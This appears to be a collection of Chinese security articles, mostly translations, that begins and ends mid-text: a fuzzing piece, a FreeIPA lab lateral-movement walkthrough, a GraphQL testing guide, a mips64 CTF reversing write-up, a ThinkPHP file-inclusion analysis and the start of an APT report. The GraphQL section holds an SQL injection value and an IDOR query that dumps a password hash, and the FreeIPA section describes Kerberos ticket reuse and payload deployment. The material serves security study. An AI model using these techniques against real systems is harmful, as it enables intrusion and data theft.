的工具要慢得多。如果您计划运行大量长时间运行的模糊器,请务必考虑这一点。作为一个粗略的参考点,我发现基于 C 的线束每秒可以比类似的 Python

线束多执行 5-10 倍的执行。

## 更深层次的用法

虽然我最初创建它是为了发现嵌入式系统中的漏洞(如 Project Zero 和 Comsecuris 在 Broadcom WiFi

芯片组中发现的那些漏洞),但在我的后续博客文章中,我将发布工具并描述使用 afl-unicorn 进行模糊测试的方法在 Windows,Linux 和

Android 进程中模拟功能。

* Afl-unicorn 不仅可用于查找崩溃,还可用于进行基本路径查找。在测试工具中,如果执行特定指令(或您选择的任何其他条件),您可以强制崩溃。

AFL 将捕获这些“崩溃”并存储导致满足该条件的输入。这可以替代符号分析,以发现深入分析逻辑树的输入。

Unicorn 和 Capstone 的制造商最近发布的图片暗示 AFL 支持可能即将推出......

看看他们创造了哪些功能,以及是否有任何合作机会来优化我们的工具。

## 结尾

我在美国俄亥俄州哥伦布的 Battelle 担任网络安全研究员时,开发了 afl-unicorn 作为内部研究项目。 Battelle

是一个很棒的工作场所,afl-unicorn 只是在那里进行的新型网络安全研究的众多例子之一。

有关 Battelle 赞助的更多项目,请查看 Chris Domas和John Toterhi 之前的工作。有关 Battelle

职业生涯的信息,请查看他们的职业页面。

当然,如果没有 AFL 和 Unicorn Engine,这一切都不可能实现。 Alex Hude 为 IDA 提供了很棒的 uEmu

插件,其他许多灵感来源于 NCC 集团的 AFLTriforce 项目。

**原文链接** :<https://hackernoon.com/afl-unicorn-fuzzing-arbitrary-binary-code-563ca28936bf> | 社区文章 |

### 0x00 前言

前两篇文章对 FreeIPA 环境进行了一些列的介绍。而本篇则介绍如果利用现有的资源进行最大化利用。

如果你还没有阅读前两篇文章,你可以在此找到它:

* [Part 1: Authentication in FreeIPA](https://posts.specterops.io/attacking-freeipa-part-i-authentication-77e73d837d6a)

* [Part 2: Enumeration in FreeIPA](https://posts.specterops.io/attacking-freeipa-part-ii-enumeration-ad27224371e1)

### 0x01 实验环境

在深入研究攻击路径之前,让我们简单回顾以下我们将在其中进行操作的实验环境。如果你想继续学习,我发不了一篇帖子,详细介绍了如何配置自己的 FreeIPA 环境

在我们深入研究攻击路径之前,让我们先简单回顾一下我们将要操作的实验室环境。如果你想进行一样的操作,可以根据我另外发布的一篇文章进行环境的搭建,里面详细介绍了如何配置自己的

FreeIPA 实验室,当然你也可以自己对此进行研究。可以在这里找到那篇帖子。

* [Building a FreeIPA Lab](https://posts.specterops.io/building-a-freeipa-lab-17f3f52cd8d9)

一旦配置和创建了实验环境,我们就可以开始了。

在这个练习中,我们的初始权限是受 FreeIPA 管理的一台 Web 服务器的 WebShell 权限。并通过 Poseidon C2

上线。我们的目标是获取该 FreeIPA 域的管理权限,并从 SQL 数据库中带出敏感数据(第二篇文章中,由于错别字,将带出写成了删除)。

### 0x02 攻击路径

考虑到我们的权限,我们现在需要开始进行一些基本的列举。

在这篇文章中,我将只专注于 FreeIPA 方面的主机枚举,但在真实的环境中,你可能需要执行比这篇文章更全面的枚举。

因此,在我们的初始权限中,第一步是确定当前处于哪个用户上下文中,以及该用户上下文拥有哪些权限。

我们发现当前是处于 `nginxadmin` 用户上下文中。 IPA 管理工具也存在于默认位置 `/usr/bin/ipa`。最后,在 `/tmp/`

中发现了存储的一些票据,其中一个是我们的用户可以读取的。

现检查一下它的有效性,并应用到外面的 Poseidon 回调中。

(识别有效的 kerberos CCACHE 票据,并将其应用于此会话)

将此票据导入我们的会话后,我们就可以开始枚举与 `nginxadmin` 账号关联的权限。

根据上面的输出,我们可以识别应用于该账号的 Sudo 规则和 HBAC 规则。

Sudo 规则可用于限制或委派在域中注册的机器上以 sudo 身份执行命令的功能。HBAC 规则用于委派对特定资源的访问。让我们获取更多有关 Sudo

规则和 HBAC 规则的信息。

(HBAC Rule 委派主机访问)

(Sudo规则委派sudo访问)

查看 "Web-Admin" HBAC 规则可知,`nginxadmin` 可以访问 `mysql.westeros.local` 和

`web.westeros.local` 上的所有服务。这意味着我们应该可以利用 `nginxadmin` 的有效 TGT 来使用 SSH 和 SCP。

查看 "Web-Sudo" Sudo 规则可知,`nginxadmin` 可以以任何用户或组的身份运行 sudo,也可以运行任何其它的命令。这个规则即适用于

`mysql.westeros.local`, 也适用于 `web.westeros.local`。

在 HBAC 规则和 sudo 规则之间,`nginxadmin` 应该能够同时验证到 `mysql.westeros.local`,并通过 sudo 以

root 身份执行命令。

(通过 scp 将 Poseidon 的 Payload 复制到 mysql.westeros.local,然后执行)

(成功上线)

访问 `mysql.westeros.local` ,可以实现对敏感数据库的访问权限。但是,让我们尝试将访问扩展到控制 FreeIPA 域。在

`/tmp/` 的中找到了两个 kerberos CCACHE TGT。我们可以尝试用我们的 sudo 权限来枚举这些票据。

(klist 可以列举特定票据中或当前会话中的主体)

在 FreeIPA 中,"admin" 账户与 AD 域中的 "Domain Admin" 组权限账号大致相同。列出其权限和用户属性,都表明了它是

"admins" 和 "trust admins" 组以及几个 Sudo 规则和 HBAC 规则的成员。

(FreeIPA 中 admin 账户的用户属性)

使用 sudo 权限,我们可以通过创建现有票据的副本并修改权限来获取对该账号的访问权限,以便我们以当前的用户上下文利用它。也可以使用 sudo 在以

root 上下文权限上线,从而减少不必要的操作(复制及修改票据)。

(以 root 用户重新上线)

(设置 KRB5CCNAME 环境变量以指示 kerberos 使用指定的票据)

有了这些新的权限,应该可以横向移动到试验环境中的其它任何机器了。让我们通过在 `vault.westeros.local`

来进行测试,是否能够成功横向移动。

(通过 scp 和 ssh )

成功上线。

### 0x03 结论

尽管这个实验环境只是 FreeIPA 生产环境的一个缩小版,但它的确有效的演示了如何枚举权限并利用这些权限进行横向移动。

在本系列的最后一篇文章中,我将介绍以下内容:

* 攻击者可以在 FreeIPA 中滥用某些技术的概述。

### 0x04 参考

* Defining Host-Based Access control Rules, Fedora, <https://docs.fedoraproject.org/en-US/Fedora/15/html/FreeIPA_Guide/hbac-rules.html>

* Defining Sudo-Rules, Fedora, <https://docs.fedoraproject.org/en-US/Fedora/18/html/FreeIPA_Guide/defining-sudorules.html>

* Docker, FreeIPA, <https://www.freeipa.org/page/Docker>

* FreeIPA Container, Github, <https://github.com/freeipa/freeipa-container>

* FreeIPA Server, DockerHub, <https://hub.docker.com/r/freeipa/freeipa-server/>

* MIT Kerberos Documentation, MIT, <https://web.mit.edu/kerberos/krb5-latest/doc/>

原文:<https://posts.specterops.io/attacking-freeipa-part-iii-finding-a-path-677405b5b95e> | 社区文章 |

# GraphQL安全总结与测试技巧

##### 译文声明

本文是翻译文章,文章来源:https://blog.doyensec.com/

原文地址:<https://blog.doyensec.com/2018/05/17/graphql-security-overview.html>

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

在当今GraphQL技术越来越受欢迎的情况下,我们总结了一些关于它的常见安全错误和测试要点

## 什么是GraphQL

GraphQL是由Facebook开发并于2015年公开发布的数据查询语言。它是REST API的替代品。

虽然你可能很少在网站中看见GraphQL,但很可能你已经在使用它了,因为一些大的科技巨头都已在使用,例如Facebook,GitHub,Pinterest,

Twitter, HackerOne甚至更多。

### 几个技术关键点

1.GraphQL给API提供了完整的数据和可理解的描述,并使客户能够精确地查询他们的需求。查询的结果总是你想要的。

2.典型的REST API需要从多个URL进行加载,但GraphQL API可以在单个请求中获取应用程序所需的所有数据。

3.GraphQL API根据类型和字段进行组织,而不是终端。您可以从单个终端访问所有数据的全部功能。

4.GraphQL是强类型的,以确保应用程序只查询可能出现的情况并提供明确而有帮助的错误。

5.新的字段和类型可以添加到GraphQL API,而不会影响现有的查询。不使用的字段可以被工具弃用并隐藏。

### 工作原理

在开始深入研究GraphQL的安全领域之前,我们简要回顾它的工作原理。其官方文档写得很好。

一个GraphQL查询如下所示:

**基本的GraphQL查询**

query{

user{

id

email

firstName

lastName

}

}

**基本的GraphQL响应**

响应结果则是json类型:

{

"data": {

"user": {

"id": "1",

"email": "[email protected]",

"firstName": "Paolo",

"lastName": "Stagno"

}

}

}

## 安全测试技巧

由于Burp Suite不能够解析GraphQL语法,因此我建议使用graphql-ide,这是一个基于Electron的应用程序,允许您编辑和发送请求至GraphQL终端;

我还编写了一个小python脚本:GraphQL_Introspection.py,它列举了一个GraphQL端点,以便提取文档。该脚本对于检查GraphQL模式寻找信息泄露,隐藏数据和不可访问的字段非常有用。

该工具将生成类似于以下内容的HTML报告:

作为一个渗透者,我建议寻找发送给

`/graphql`或`/graphql.php`的请求,因为这些是通常的GraphQL终端的名称; 您还应搜索`/

graphiql`,`graphql/console/`,在线的可与后端交互的GraphQL

IDE,以及`/graphql.php?debug=1`(带有附加错误报告的调试模式),因为它们可能会被开发人员留下,并且开放。

在测试应用程序时,验证是否可以在没有一般授权令牌标头的情况下发出请求:

由于GraphQL框架没有提供任何数据保护的手段,因此需要开发人员按照文档中的说明实施访问控制:

“However, for a production codebase, delegate authorization logic to the business logic layer”.

这就可能会出错,因此验证是否可以没有通过正确的认证或者授权而从服务器请求整个底层数据库非常的重要。

### 未授权访问

当使用GraphQL构建应用程序时,开发人员必须将数据映射到他们选择的数据库技术中进行查询。这非常容易引入安全漏洞,导致访问控制被破坏,不安全的对象直接引用甚至SQL或NoSQL进行注入。

作为攻击实现的一个示例,以下请求/响应表明我们可以获得平台的任何用户的数据(通过ID参数循环访存),同时转储密码哈希值:

查询:

query{

user(id: 165274){

id

email

firstName

lastName

password

}

}

响应

{

"data": {

"user": {

"id": "165274",

"email": "[email protected]",

"firstName": "John",

"lastName": "Doe"

"password": "5F4DCC3B5AA765D61D8327DEB882CF99"

}

}

}

### 信息泄露

另一件你需要去核对的点是当你引入非法字符查询时,是否会引起信息泄露

{

"errors": [

{

"message": "Invalid ID.",

"locations": [

{

"line": 2,

"column": 12

}

"Stack": "Error: invalid IDn at (/var/www/examples/04-bank/graphql.php)n"

]

}

]

}

### GraphQL SQL注入

即使GraphQL是强类型的,SQL/NoSQL注入仍然是可能的,因为GraphQL只是客户端应用程序和数据库之间的一个层。这个问题可能存在于为了查询数据库而从GraphQL查询中获取变量的层中,未正确清理的变量导致较为简单的SQL注入。在Mongodb的情况下,NoSQL注入可能并不那么简单,因为我们不能控制类型(例如将字符串转换为数组,请参阅PHP

MongoDB注入)。

mutation search($filters Filters!){

authors(filter: $filters)

viewer{

id

email

firstName

lastName

}

}

{

"filters":{

"username":"paolo' or 1=1--"

"minstories":0

}

}

### 嵌套查询

谨防嵌套查询!它们可以允许恶意客户端通过过度复杂的查询来执行DoS(拒绝服务)攻击,这些查询会占用服务器的所有资源:

query {

stories{

title

body

comments{

comment

author{

comments{

author{

comments{

comment

author{

comments{

comment

author{

comments{

comment

author{

name

}

}

}

}

}

}

}

}

}

}

}

}

针对DoS的简单修复方式可以是设置超时,最大深度或查询复杂度阈值。

请记住,在PHP GraphQL实现中:

1.复杂性分析默认是禁用的

2.限制查询深度默认情况下处于禁用状态

3.Introspection是默认启用的。这意味着任何人都可以通过发送包含元字段类型和模式的特殊查询来完整描述您的模式

## 结尾

GraphQL是一项新的有趣的技术,可用于构建安全的应用程序。但由于开发人员负责实施访问控制,因此应用程序很容易出现经典的Web漏洞,如Broken

Access Controls,不安全的直接对象引用,跨站点脚本(XSS)和经典注入漏洞。

就像任何技术一样,基于GraphQL的应用程序可能会像这个实际例子那样容易出现开发实现错误:

“By using a script, an entire country’s (I tested with the US, the UK and Canada) possible number combinations can be run through these URLs, and if a number is associated with a Facebook account, it can then be associated with a name and further details (images, and so on).”

[@voidsec](https://github.com/voidsec "@voidsec")

## 参考链接

<https://en.wikipedia.org/wiki/GraphQL>

<https://dev-blog.apollodata.com/the-concepts-of-graphql-bc68bd819be3>

<https://graphql.org/learn/>

<https://www.howtographql.com/>

<https://www.hackerone.com/blog/the-30-thousand-dollar-gem-part-1>

<https://hackerone.com/reports/291531>

<https://labs.detectify.com/2018/03/14/graphql-abuse/>

<https://medium.com/the-graphqlhub/graphql-and-authentication-b73aed34bbeb>

<http://www.petecorey.com/blog/2017/06/12/graphql-nosql-injection-through-json-types/>

<https://webonyx.github.io/graphql-php/> | 社区文章 |

# mips64逆向新手入门(从jarvisoj一道mips64题目说起)

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

CTF比赛的逆向已经发展到向arm和mips等嵌入式架构发展了,国内可以看到关于mips逆向的一些基础文章,但是对于mips64却介绍比较少,这里通过jarvisoj一道mips64的题目(来自于某强网杯)来看看mips64的一些坑,以及介绍新手如何入门逆向mips64。

题目链接

[Here](https://dn.jarvisoj.com/challengefiles/mips64.a85474526ff22aa84be8bf2c5a1c0f4f)

file一下程序,是mips64 rel2,静态编译且没有符号的。

root@kali:/mnt/hgfs/ctfsample/jarvisoj/mips64# file mips64

mips64: ELF 64-bit MSB executable, MIPS, MIPS64 rel2 version 1 (SYSV), statically linked, BuildID[sha1]=1fd09709a4c48cd14efe9454d332d16c1b096fd0, for GNU/Linux 3.2.0, stripped

拖入IDA64(7.0版本)分析,看到一堆sub函数,但是没有符号信息。

也能看到关键的字符串,但是无法交叉引用查找调用点

## 准备调试环境

### 安装qemu

在linux中安装qemu

sudo apt-get install qemu qemu-system qemu-user-static

然后尝试执行mips64的程序

qemu-mips64 ./mips64

可以看到程序运行效果如下

### 编译mips64-linux-gdb

我是从源码编译mips64版的gdb开始,环境是kali2008(如下),默认配置gdb 8.1.1,所以选择同版本的gdb源码进行编译。

Linux kali 4.17.0-kali1-amd64 #1 SMP Debian 4.17.8-1kali1 (2018-07-24) x86_64 GNU/Linux

1.从gdb官网[http://www.gnu.org/software/gdb/download/下载[gdb-8.1.1.tar.gz](https://ftp.gnu.org/gnu/gdb/gdb-8.1.1.tar.gz](http://www.gnu.org/software/gdb/download/%E4%B8%8B%E8%BD%BD%5Bgdb-8.1.1.tar.gz%5D\(https://ftp.gnu.org/gnu/gdb/gdb-8.1.1.tar.gz))

2.将gdb-8.1.1.tar.gz 拷贝到任何你愿意的Linux目录下, 解压

tar -zxvf gdb-8.1.1.tar.gz

3.编译mips64-linux-gdb

到目录gdb-8.1.1下,编译命令

cd gdb-8.1.1

./configure --target=mips64-linux --prefix=/usr/local/mips64-gdb -v

make

make install

安装成功后,可以在 /usr/local/mips64-gdb/bin 目录中看到这两个文件

mips64-linux-gdb mips64-linux-run

4.运行mips64-linux-gdb

root@kali:/usr/local/mips64-gdb/bin# /usr/local/mips64-gdb/bin/mips64-linux-gdb

GNU gdb (GDB) 8.1.1

Copyright (C) 2018 Free Software Foundation, Inc.

License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>

This is free software: you are free to change and redistribute it.

There is NO WARRANTY, to the extent permitted by law. Type "show copying"

and "show warranty" for details.

This GDB was configured as "--host=x86_64-pc-linux-gnu --target=mips64-linux".

Type "show configuration" for configuration details.

For bug reporting instructions, please see:

<http://www.gnu.org/software/gdb/bugs/>.

Find the GDB manual and other documentation resources online at:

<http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".

Type "apropos word" to search for commands related to "word".

(gdb)

5.一些说明

* 使用IDA7.0 也可以链接gdbserver,可以设置断点,但是在调试过程中,F8(单步执行)经常跑飞,所以IDA会作为静态分析,就像pwn那样。

* 网上还有介绍使用 gdb-multiarch 调试的,直接apt-get可以安装,效果应该与源码编译雷同,有兴趣的朋友可以试试。

### 使用 gdb 调试qemu

启动qemu时,使用-g 9999 开启 gdbserver ,9999是调试端口号,gdb中用这个端口号链接gdbserver。

# qemu-mips64 -g 9999 ./mips64

然后在mips64-linux-gdb中链接gdbserver调试

* file 指定被调试的文件

* set architecture 根据目标程序的类型选择,参看之前file的结果,也可以用tab查看可以设置为什么类型。

* target remote 是链接远程gdbserver,链接后程序停在 0x0000000120003c50 ,这是程序的入口地址,用IDA可以验证

(gdb) file mips64

Reading symbols from mips64...(no debugging symbols found)...done.

(gdb) set architecture mips:isa64r2

The target architecture is assumed to be mips:isa64r2

(gdb) target remote localhost:9999

Remote debugging using localhost:9999

0x0000000120003c50 in ?? ()

mips64-linux-gdb调试指令和gdb是一样的,常用的有:

i r #查看所有寄存器

i fl #查看所有fpu

c #继续程序到下一个断点

ni #单步执行

x /10i $pc #查看当前指令情况

## mips64基础知识

可以参考附录里面各种mips汇编指令的介绍,这里重点介绍几点与x86逆向调试不同的地方,了解了这些会让逆向事半功倍。

1.函数的输入参数分别在寄存器a0,a1,a2…中,关注这几个寄存器的值,就可以知道某个函数如sub_120022504(a0,a1,a2)的输入参数

2.mips64的跳转指令时(b开头的指令),会执行跳转后一条语句之后再跳,这叫分支延迟。

如下面的代码片段,bc1f是跳转指令,满足条件跳转至 loc_120003B24 。无论是否满足跳转条件,都会先执行 ld $t9,

-0x7F68($gp) 那条指令,再跳到 loc_120003B24 或者 ld $a0, -0x7F78($gp) 。gdb断点只能下到

0x120003C24 或 0x120003C2C,无法下到0x120003C28。

.text:0000000120003C20 loc_120003C20:

.text:0000000120003C20 c.lt.s $fcc6, $f1, $f0

.text:0000000120003C24 bc1f $fcc6, loc_120003B24

.text:0000000120003C28 ld $t9, -0x7F68($gp)

.text:0000000120003C2C ld $a0, -0x7F78($gp)

.text:0000000120003C30 ld $a1, -0x7F58($gp)

3.本程序涉及大量的fpu操作(浮点运算单元),可在gdb中使用`i fl`(info float)指令查看fpu,下文的f0、f12等都是fpu。

4.fpu会有single(单精度)和double(双精度)表示,以上图f0为例,其单精度值(flt)为4,双精度值(dbl)为13.000001922249794。如果汇编指令是

c.lt.s (最后的s表示以单精度的计算),会判断 $f1(flt) < $f0(flt),即4是否小于0.5,而不是13是否小于122。

.text:0000000120003BA8 c.lt.s $f1, $f0

.text:0000000120003BAC bc1f loc_120003BCC

.text:0000000120003BB0 ld $v0, -0x7F78($gp)

.text:0000000120003BB4 lwc1 $f1, -0x116C($v0)

c.lt.s 意思大概是 compare less than in single ( c.lt.d 则是在double,即双精度范围计算)

bc1f : jump if compare result is false (f表示false,bc1t 表示 true才跳)

5.程序中多次出现以下片段,多次出现的`-0x7f78`是程序里面一个基地址,将基地址赋值给$v0寄存器,第二句再根据这个基地址($v0),取一个常量到寄存器或fpu($f1

= [$v0-0x1164])。

ld $v0, -0x7F78($gp)

lwc1 $f1, -0x1164($v0)

## 逆向过程

qemu使用-strace参数,让程序输出更多的调试信息

可以看到系统使用了write(1,0x200b97d0,40)来输出“Welcome to QWB, Please input your

flag:”这40个字符,联想到x64架构1表示stdout,0x200b97d0表示字符串地址,40表示输出长度

从write(1,0x200b97d0,40)到write(1,0x200b97d0,12)之间,有一个Linux(0,4832599008,1024,0,4832599008,4),猜测就是一个read函数系统调用了,要逆向就要知道read函数到输出Wrong

Flag!之间发生什么,调用了哪些函数。

## 定位输入点

由于gdbserver调试不能用ctrl+c中断再下断点,所以从IDA将所有可能是函数的地址复制出来

编辑成为gdb断点的格式,并粘贴到gdb中,大约600多个断点

用qemu-mips64 -strace -g 9999

./mips64启动程序,在gdb侧链接gdbserver后不停的按c,直至程序堵塞等待输入,这是看到最后一个触发的断点是:0x0000000120022404,说明输入在这里附近

然后在程序随便输入内容,如1234回车,让程序继续执行。在gdb一路c,直到看到程序输出Wrong Flag!,记录这段时间的断点。

0x0000000120014740 in ?? ()

0x0000000120014740 in ?? ()

0x000000012001f110 in ?? ()

0x000000012000d6b0 in ?? ()

0x000000012001f110 in ?? ()

0x00000001200206e0 in ?? ()

0x00000001200138a0 in ?? ()

0x0000000120012978 in ?? ()

0x0000000120012120 in ?? ()

0x000000012000ffc8 in ?? ()

0x00000001200112f0 in ?? ()

0x0000000120022504 in ?? ()

gdb中按d清理所有断点,重新设置断点为上述函数

b* 0x0000000120014740

b* 0x0000000120014740

b* 0x000000012001f110

b* 0x000000012000d6b0

b* 0x000000012001f110

b* 0x00000001200206e0

b* 0x00000001200138a0

b* 0x0000000120012978

b* 0x0000000120012120

b* 0x000000012000ffc8

b* 0x00000001200112f0

b* 0x0000000120022504

我们从后开始看,看到函数0x0000000120022504执行时,其输入参数是(1,0x1200b97d0, 0xc),查看内存,是输出Wrong

Flag的函数。a1已经指向WrongFlag字符串了。

Breakpoint 618, 0x0000000120022504 in ?? ()

(gdb) i r

...

a0 a1 a2 a3

R4 0000000000000001 00000001200b97d0 000000000000000c fffffffffbad2a84

(gdb) x/s $a1

0x1200b97d0: "Wrong Flag!nWB, Please input your flag: "

用同样的方法一路往前看在进入0x12000d6b0时,a0已经是WrongFlag字符串,而进入 0x12001f110 时,a0指向用户输入的字符串,说明

0x12001f110 是关键函数,用于判断用户输入是否正确的。

## 定位关键

在0x12001f110函数中逐行调试(ni指令),返回到了 0x120003ac0

(sub_120003AC0),有这么一段指令,这是调用0x12001f110的地方,`beq $v0, $v1`是将输入长度和0x10进行比较

.text:0000000120003B10 bal sub_12001F110 # a0为用户输入

.text:0000000120003B14 ld $a0, -0x7F58($gp)

.text:0000000120003B18 li $v1, 0x10 # sub_12001f110+110时返回到这里

.text:0000000120003B1C beq $v0, $v1, key # v0=len(input),v1=0x10

.text:0000000120003B20 ld $t9, -0x7F40($gp)

如果比较不相等,则一路调用sub_12000D6B0(根据上面的回溯分析,调用时a0已经是指向WrongFlag字符串了),所以

**输入长度是16个字符**

确定输入长度后,可以使用 `qemu-mips64 -strace -g 9999 ./mips64 <1.payload`

来启动程序,在同目录的1.payload文件中输入1234567890abcdef

输入16个字符,程序会走另一个分支。在0x120003B5C的代码片段中,调用了4个 **关键函数**

(sub_120003EB0、sub_120004278、sub_120004640 和

sub_120004A08)。每个函数调用返回后,都会对fpu的f24/f25/f26和f0操作,最终可以看成是f0等于4个函数执行的结果。

f0 = sub_120003EB0(...) + sub_120004278(...) + sub_120004640(...) + sub_120004A08(...)

断点设置在 0x120003BA8,f0(值为0,因为指令是c.lt.s,s表示单精度)与0.5比较

Breakpoint 619, 0x0000000120003ba8 in ?? ()

(gdb) i fl

fpu type: double-precision

reg size: 64 bits

...

f0: 0x4018000000000000 flt: 0 dbl: 6

f1: 0x404cc0003f000000 flt: 0.5 dbl: 57.500007510185242

运行至0x120003BD0,f0 与 1.5比较;

运行至0x120003bf8,f0 与 2.5比较;

运行至0x120003c20,f0 与 3.5比较,如果此时f0小于3.5,则跳转到粉红色区域,即输出WrongFlag的函数。

所以逆向的目标就是让f0大于3.5(ctf老司机可能意识到就是让f0=4.0,上面4个函数都输出1.0,加起来就是4.0了)

## 逆向算法

以第一个函数 sub_120003EB0 为例,查看其执行时输入a0为输入字符串

Breakpoint 620, 0x0000000120003eb0 in ?? ()

(gdb) i r

zero at v0 v1

R0 0000000000000000 0000000000000001 0000000000000010 0000000000000010

a0 a1 a2 a3

R4 00000001200b6140 0000000000000000 ffffffffffffffff 8080808080808080

...

(gdb) x/s $a0

0x1200b6140: "1234567812345678"

单步执行,发现程序读取了输入的前4字节(想想有4个函数,一次读取4个字节处理,正好16字节)

根据上面在“mips64基础知识”提及的调试经验,在`-0x7F78($gp)`这个基础地址之上,读取了两个偏移值,为47.5和57.5,与输入比较,比较明显的在判断输入的上下界。

然后看到将输入f0 = input[0] – 48.0,48是ascii的’0’字符串。看到判断上下界和减去0操作,逆向老司机会相当熟悉,这就是

**字符转数字** ,定义为digit[0]。

然后继续跟踪看到是将 f12 = digit[0]*16+digit[2] = 19.0

(以输入1234567890abcdef为例),就是在转换16进制数。这个过程中有较多的浮点数计算和精度转换指令,需要耐心跟踪。

然后在0x120004138 进入了函数 sub_120004EB0,从函数返回后,有明显的f0和f1比较。

.text:0000000120004134 loc_120004134: # CODE XREF: sub_120003EB0:loc_120004198↓j

.text:0000000120004134 # sub_120003EB0+368↓j ...

.text:0000000120004134 ld $t9, -0x7F70($gp)

.text:0000000120004138 bal sub_120004EB0

.text:000000012000413C nop

.text:0000000120004140 ld $v0, -0x7F78($gp)

.text:0000000120004144 lwc1 $f1, -0x1190($v0)

.text:0000000120004148 c.eq.s $f0, $f1

.text:000000012000414C bc1f loc_120004178

.text:0000000120004150 ld $ra, 0x20+var_18($sp)

.text:0000000120004154 add.d $f12, $f25, $f24

.text:0000000120004158 ld $t9, -0x7F70($gp)

.text:000000012000415C bal sub_120004EB0

.text:0000000120004160 cvt.s.d $f12, $f12

.text:0000000120004164 ld $v0, -0x7F78($gp)

.text:0000000120004168 lwc1 $f1, -0x118C($v0)

.text:000000012000416C c.eq.s $fcc1, $f0, $f1

.text:0000000120004170 bc1t $fcc1, loc_1200041B0

.text:0000000120004174 ld $ra, 0x20+var_18($sp)

设置断点0x120004148观察fpu,因为比较的是用c.eq.s指令,用单精度进行比较,所以是19和83(f1的值,从全局变量中加载,是个常量)比较

Breakpoint 621, 0x0000000120004148 in ?? ()

(gdb) i fl

fpu type: double-precision

...

f0: 0x4010000041980000 flt: 19 dbl: 4.0000009774230421

f1: 0x404cc00042a60000 flt: 83 dbl: 57.500007945112884

f2: 0x0000000000000000 flt: 0 dbl: 0

直觉告诉我们需要让其相等,以继续运行

19/16 = 1 <==> 83/16 = 5

19%16 = 3 <==> 83%16 = 3

所以原来输入(1234…),要对应修改为5234..(1改成5,3改成3)

修改输入后重新执行程序,原来不执行的0x12000415C也执行了,第二次进入函数 sub_120004EB0,函数返回后在0x12000416C进行了比较

Breakpoint 622, 0x000000012000416c in ?? ()

(gdb) i fl

fpu type: double-precision

reg size: 64 bits

...

f0: 0x4010000042100000 flt: 36 dbl: 4.0000009844079614

f1: 0x404cc00042880000 flt: 68 dbl: 57.500007931143045

f2: 0x0000000000000000 flt: 0 dbl: 0

同理

36/16 = 2 <==> 68/16 = 4

36%16 = 4 <==> 68%16 = 4

所以原来输入(5234…),要对应修改为5434…(2改成4,4改成4)

在修改了前4字节后,在原来 0x120003BA8 设置断点,就是4个关键函数返回值之和与0.5比较的地方,此时我们可以看到f0已经变成1

Breakpoint 623, 0x0000000120003ba8 in ?? ()

(gdb) i fl

fpu type: double-precision

reg size: 64 bits

cond : 1 2 3 4 5 6 7

cause :

mask :

flags :

rounding: nearest

flush : no

nan2008 : no

abs2008 : no

f0: 0x401800003f800000 flt: 1 dbl: 6.0000009462237358

f1: 0x404cc0003f000000 flt: 0.5 dbl: 57.500007510185242

这时候在IDA中查找函数 sub_120004EB0

的交叉引用,函数被调用了8次,上述提及的4个关键函数都各调用了2次,说明规律是类似的。只要在这8个地方附近设置断点,用同样的规律修改输入,即可让4个关键函数之和为4。

输入正确时,程序提示正确

## 总结

1. mips64 目前缺乏分析工具(此题使用jeb和retdec都无法反编译),IDA对字符串的交叉引用也无法工作,让逆向难度加大。

2. 此题根据较为原始的调试方法也可以定位出read和write等常见函数,也可以考虑使用Rizzo等工具恢复符号。

3. 原本此程序的算法可以在整数域上进行,偏偏在浮点数域上编写,使得程序中使用了大量浮点数计算和转换,这些都增加了逆向难度。

4. 注意mips64的分支延时等与x86不同的特性,才能更好的迁移x86逆向知识到mips逆向中。

## 附录

由于mips指令和x86指令差异较大,需要查阅网上mips指令的相关说明,结合动态调试理解。

* <https://people.cs.pitt.edu/~childers/CS0447/lectures/SlidesLab92Up.pdf>

* <https://www.d.umn.edu/~gshute/mips/data-comparison.xhtml#fp-compare>

* <https://www.doc.ic.ac.uk/lab/secondyear/spim/node20.html>

* <https://stackoverflow.com/questions/22770778/how-to-set-a-floating-point-register-to-0-in-mips-or-clear-its-value>

* <http://www.mrc.uidaho.edu/mrc/people/jff/digital/MIPSir.html>

* <https://scc.ustc.edu.cn/zlsc/lxwycj/200910/W020100308600769158777.pdf> | 社区文章 |

# 前言

昨晚到处都是关于thinkphp rce漏洞的消息,所以今天想着分析复现一下

# 漏洞复现

我这里用的是一款基于thinkphp5开发的程序进行测试,漏洞成功利用需要thinkphp开启多语言模式

## 利用一

**直接文件包含:**

其中/www/server/php/72/lib/php/hello.php为phpinfo文件

## 利用二

使用pearcmd在/tmp文件夹下创建文件再进行包含,前提是php安装了pearcmd,并且开启了register_argc_argv选项,这里有疑问参见[P神博客](https://www.leavesongs.com/PENETRATION/docker-php-include-getshell.html "P神博客")

首先创建文件

再包含

# 漏洞分析

thinkphp程序初始化都会运行/thinkphp/library/think/app.php的initialize()函数,函数中使用this->loadLangPack()获取语言包

进入loadLangPack看一下

可以看到当设置多语言模式后,执行$this->lang->detect()检测语言,进入/thinkphp/library/think/lang.php

detect()函数

程序会按照顺序通过url,cookie或浏览器获取语言设置,我们在lang中输入payload,此时payload被赋值给为参数$langSet。回到loadLangPack函数,下一步执行$this->request->setLangset($this->lang->range());设置语言,再执行load函数进行加载。

可以看到load函数的参数是由目录和langset参数拼接构造的,并且 **没有对传入参数进行过滤和限制** 。

跟进/thinkphp/library/think/lang.php的load函数,参数传递给了$file,漏洞触发位于标识位置,

**函数对传入的file参数直接进行了包含操作,造成文件包含漏洞** | 社区文章 |

作者:安天

来源:[《“绿斑”行动——持续多年的攻击》](https://www.antiy.cn/research/notice&report/research_report/20180919.html

"“绿斑”行动——持续多年的攻击")

### 1、概述

在过去的数年时间里,安天始终警惕地监测、分析、跟踪着各种针对中国的APT攻击活动,并谨慎地披露了“海莲花”(APT-TOCS)、“白象”(White

Elephant)、“方程式”(Equation)等攻击组织的活动或攻击装备分析,同时也对更多的攻击组织和行动形成了持续监测分析成果。本报告主要分析了某地缘性攻击组织在2015年前的攻击活动,安天以与该地区有一定关联的海洋生物作为了该攻击组织的名字——“绿斑”(GreenSpot)。为提升中国用户的安全意识,推动网络安全与信息化建设,安天公布这份报告。

综合来看,“绿斑”组织的攻击以互联网暴露目标和资产为攻击入口,采用社工邮件结合漏洞进行攻击,其活跃周期可能长达十年以上。

#### 1.1 疑似的早期(2007年)攻击活动

